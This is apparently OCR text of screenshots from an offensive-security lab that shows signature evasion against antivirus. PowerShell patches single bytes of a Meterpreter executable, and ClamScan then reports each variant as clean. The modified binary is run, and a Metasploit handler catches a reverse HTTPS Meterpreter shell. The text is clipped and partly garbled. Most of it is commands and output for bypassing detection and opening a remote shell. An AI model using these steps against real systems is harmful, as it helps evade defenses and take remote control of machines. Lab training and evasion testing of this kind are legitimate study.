 s PowerShell
ebug\Desktop\test> $bytes[14430] = 0
ebug\Desktop\test> [System.IO.File]::WriteAllBytes("C:\Users\siz
st\met.exe",$bytes)
ebug\Desktop\test> [System.IO.File]::WriteAllBytes("C:\Users\siz
st\met_mod.exe",$bytes)
ebug\Desktop\test> .\clamscan.exe .\avtest6\
0s [========================>] 8.71M/8.71M sigs
0s [========================>] 41/41 tasks
g\Desktop\test\avtest6\met_mod_14430.bin: OK
g\Desktop\test\avtest6\met_mod_14431.bin: OK
g\Desktop\test\avtest6\met_mod_14432.bin: OK
g\Desktop\test\avtest6\met_mod_14433.bin: OK
g\Desktop\test\avtest6\met_mod_14434.bin: OK
g\Desktop\test\avtest6\met_mod_14435.bin: OK
g\Desktop\test\avtest6\met_mod_14436.bin: OK
g\Desktop\test\avtest6\met_mod_14437.bin: OK
g\Desktop\test\avtest6\met_mod_14438.bin: OK
g\Desktop\test\avtest6\met_mod_14439.bin: OK
g\Desktop\test\avtest6\met_mod_14440.bin: OK
ARY -----------
3
1
atio 1.00:1)
24 s)
5 10:58:19
5 10:58:43
ebug\Desktop\test> .\met_mod.exe
ebug\Desktop\test>
ndows渗透服务
内ACL权限滥用
利用的是通过修改单
File Edit View VM Tabs Help
Home kali
1 2 3 4
kali@kali: ~/OSEP/test
File Actions Edit View Help
┌──(kali㉿kali)-[~/OSEP/test]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.6.131
lhost => 192.168.6.131
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.6.131:443
[!] https://192.168.6.131:443 handling request from 192.168.6.1; (UUID: dxv6boum) Without a database connected that
UID tracking will not work!
[*] https://192.168.6.131:443 handling request from 192.168.6.1; (UUID: dxv6boum) Staging x86 payload (178780 bytes
[!] https://192.168.6.131:443 handling request from 192.168.6.1; (UUID: dxv6boum) Without a database connected that
UID tracking will not work!
[*] Meterpreter session 1 opened (192.168.6.131:443 -> 192.168.6.1:56249) at 2025-07-14 23:00:53 -0400
meterpreter >